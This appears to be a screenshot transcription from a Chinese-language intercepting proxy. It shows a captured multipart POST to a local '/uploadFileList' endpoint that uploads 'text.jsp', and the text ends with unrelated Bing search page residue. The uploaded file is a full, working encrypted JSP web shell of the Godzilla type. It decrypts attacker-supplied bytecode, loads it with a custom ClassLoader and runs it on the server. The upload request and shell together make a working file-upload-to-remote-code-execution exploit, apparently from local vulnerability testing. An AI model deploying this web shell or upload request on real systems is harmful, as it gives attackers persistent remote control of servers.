 请求http://localhost:8081 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex
\n
1 POST /uploadFileList HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------352203683622881217472510347558
9 Content-Length: 2854
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/adminFile
13 Cookie: JSESSIONID=F68B6E11EB57F40C26C413029E832793
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------352203683622881217472510347558
19 Content-Disposition: form-data; name="files[]"; filename="text.jsp"
20 Content-Type: application/octet-stream
21
22 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value =
null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWrite
r().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
23 %>
搜索...
0匹配
time - Search
https://cn.bing.com...
国内版 国际版
Microsoft Bing
time
ALL IMAGES VIDEOS
3,450,000 Results Open links in new tab
Current time in Yubei District, China (UTC+8)
3:14 PM
Thursday, September 1, 2022